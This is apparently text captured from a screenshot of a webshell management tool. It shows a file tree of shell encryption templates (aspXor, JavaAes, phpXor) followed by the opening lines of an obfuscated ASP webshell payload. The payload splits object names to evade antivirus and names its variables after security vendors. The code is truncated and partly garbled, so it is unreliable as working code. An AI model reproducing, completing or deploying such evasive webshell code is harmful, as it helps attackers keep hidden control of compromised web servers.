 ect
PluginAnnotation
ui.component.frame
ShellSetting
ApplicationConfig
MainActivity
META-INF
shells
cryptions
aspXor
template
AspXorBase64message.bin
AspXorBase64message
JavaAes
template
Generate
JavaAesBase64message
JavaAesRawmessage
phpXor
AspXorBase64message.bin
AspEvalBase64.bin
payload.asp
JavaAesRawmessage.jav
Plugins supporting *.bin files found.
1 <%
2 Set ToPsEc = SeRveR.CrEateObJeCt("Scr"&"ipti"&"ng.Di"&"ct"&"ion"&"ar"&Chr("121"
3 FunCtioN Base64Decode(ByVal H3cyi)
4 <!--"-->
5 Dim qianxin, SaNgfoR
6 <!--"-->
7 Set qianxin = CReAteOBjeCt("Ms"&"xm"&"l"&Chr("50")&".DO"&"MDo"&"cume"&"nt.3
8 Set SaNgfoR = qianxin.CreateElement("base"&Chr("54")&Chr("52"))
9 SaNgfoR.dataType = "bi"&"n.ba"&"se"&Chr("54")&Chr("52")
10 SaNgfoR.text = H3cyi
11 Base64Decode = SaNgfoR.nodeTypedValue
12 Set SaNgfoR = Nothing
13 Set qianxin = Nothing
14 End FunCtioN
15 FunCtioN DbAPPsEcUritY(nsfocCuS,isBin)
16 dim H3c,AlIBABA,BaIDU,ThrEatBOOk
17 ThrEatBOOk = len(key)
18 Set ChAitIn = CrEATeObjecT("AD"&"OD"&"B.St"&"re"&Chr("97")&Chr("109"))